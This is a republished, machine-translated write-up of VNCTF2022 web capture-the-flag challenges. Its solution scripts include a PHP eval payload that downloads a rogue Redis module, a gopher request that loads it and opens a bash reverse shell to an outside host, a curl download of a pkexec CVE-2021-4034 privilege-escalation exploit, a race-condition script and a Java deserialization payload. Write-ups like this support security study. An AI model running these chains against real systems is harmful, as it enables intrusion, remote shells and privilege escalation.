当前位置:网站首页>VNCTF2022 [WEB]
VNCTF2022 [WEB]
2022-06-12 12:37:00 【Arnoldqqq】
GameV4.0
flag stay data.js Source code base64 Decode it 

gocalc0
Send any payload The returned... Is found under the test session Decoding is flag 了 

The expected solution :https://blog.csdn.net/cosmoslin/article/details/122930836
newcalc0
bring Object.prototype If this condition is met, you can obtain flag Guess prototype chain pollution There are also console.log
Use cve-2022-21824

console.table([{
x:1}], ["__proto__"]);
After submission visit /flag that will do 
InterestingPHP
Many functions are disabled phpinfo It's gone Read / write files are only available in the current directory /?exp=print_r(scandir("./")); View files in the current directory
There's a configuration file /?exp=highlight_file('secret.rdb'); Check it out redis key
Use redis How to load modules rce https://xz.aliyun.com/t/5665#toc-14
import requests
url = "http://8c7c47d3-ff45-4aea-8a5e-a2d363a1eb5d.node4.buuoj.cn:81/?exp=eval($_POST[1]);"
headers = {
"content-type": "application/x-www-form-urlencoded"}
def encoder_url(data):
encoder = ""
for single_char in data:
encoder += str(hex(ord(single_char)))
encoder = encoder.replace("0x","%").replace("%a","%0d%0a")
return encoder
so = "http://ip:7777/exp.so"
payload = ''' function getSslPage($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt ( $ch, CURLOPT_RETURNTRANSFER, true ); $result = curl_exec($ch); curl_close($ch); file_put_contents("exp.so",$result); } getSslPage("%s"); '''.strip()
data = {
1: payload % so
}
fh = requests.post(url, data, headers=headers).text.strip()
print(fh)
gopher = "gopher://127.0.0.1:8888/_"
data = ''' auth ye_w4nt_a_gir1fri3nd config set dbfilename 666.rdb module load ./exp.so system.exec 'bash -c "bash -i >& /dev/tcp/ip/7999 0>&1"' '''
encoder = encoder_url(data)
payload1 = gopher + encoder
data1 = {
1:payload % payload1
}
fh1 = requests.post(url,data1,headers=headers).text.strip()
print(fh1)
https://github.com/n0b0dyCN/redis-rogue-server Used here so file
Before using the script, put so Files in vps On Then open a http service
python3 -m http.server 7777
get shell You will find that reading flag No authority Use pkexec Recent rights raising loopholes

https://github.com/arthepsy/CVE-2021-4034 take cve-2021-4034-poc.c Throw it vps On
Then execute... On the target
curl http://118.31.76.240:7777/cve-2021-4034-poc.c > cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
./cve-2021-4034-poc
easyJava[ Reappear ]
Read files directly web.xml No information Read classes Just under the directory
/file?url=file:///usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml
/file?url=file:///usr/local/tomcat/webapps/ROOT/WEB-INF/classes
First look at HelloWorldServlet, To get flag You have to make key Is correct and deserialized user The object attribute value must be the same as this.user It's the same 
Let's see how to get key stay doGet Function if and else The judgment is the same Conflict
To get key Only through conditional competition Can not be established in the above judgment Get into else Get the right name
Servlet Thread safety of 
# -*- coding: UTF-8 -*-
import requests
import threading
host = "http://aafc6475-042c-4bf7-827e-4f577bb2838d.node4.buuoj.cn:81/"
class myThread (threading.Thread):
def __init__(self, name):
threading.Thread.__init__(self)
self.name = name
def run(self):
print (" Start thread :" + self.name)
runing(self.name)
print (" Exit thread :" + self.name)
def runing(name):
while True:
r = requests.get(host+"/evi1?name=%s" % name)
r.encoding = "utf-8"
if r.text.find("The Key is")!=-1:
print(r.text)
return 0
# Create a new thread
thread1 = myThread("asdqwer")
thread2 = myThread("vnctf2022")
# Start a new thread
thread1.start()
thread2.start()
thread1.join()
thread2.join()

Then it is to meet this.user.equals(u) Just serialize one directly
package Payload;
import entity.User;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.util.Base64;
import util.SerAndDe;
public class Ser {
public static void main(String[] args) throws IOException {
User user = new User("m4n_q1u_666","666","180");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(user);
byte[] ser = bos.toByteArray();
Base64.Encoder encoder = Base64.getEncoder();
String encodedText = encoder.encodeToString(ser);
System.out.println(encodedText);
User user2 = (User) SerAndDe.deserialize(ser);
System.out.println(user2);
}
}

Finally submit key And generated base64 that will do 
边栏推荐
- ACE配置IPv6, VS静态编译ACE库
- You can't just use console Log ()?
- ITK Examples/RegistrationITKv4/DeformableRegistration
- 宏编译 预处理头 WIN32_LEAN_AND_MEAN
- 【VIM】.vimrc配置,已经安装Vundle,YoucompleteMe
- sublime_ Textuse
- VS2019 设置 CTRL+/ 为注释和取消注释快捷键
- [C language] keyword static & Multi file & guessing game
- BAT面试&高级进阶,文末领取面试资料
- 牛顿法解多项式的根
猜你喜欢
随机推荐
[JS] some handwriting functions: deep copy, bind, debounce, etc
Vs2019 set ctrl+/ as shortcut key for annotation and uncomment
Object. Detailed explanation of assign()
VGG小卷积代替大卷积 VS 深度可分离卷积
银行布局元宇宙:数字藏品、数字员工成主赛道!
C语言进阶篇——万字详解指针和qsort函数
Influxdb2.x benchmark tool - influxdb comparisons
VGg small convolution instead of large convolution vs deep separable convolution
Bank layout meta universe: digital collections, digital employees become the main track!
Native JS implements the copy text function
imx6-uboot添加lvds1显示
You can't just use console Log ()?
拿来就能用的网页动画特效,不来看看?
二叉树(纲领篇)
2021-11-16
一个ES设置操作引发的“血案”
Promise knowledge
JS how to get the values of multiple objects in an array
Win7 registers out of process components, services, and COM component debugging
TRON-api-波场转账查询接口-PHP版本-基于ThinkPHP5封装-附带接口文档-20220528版本









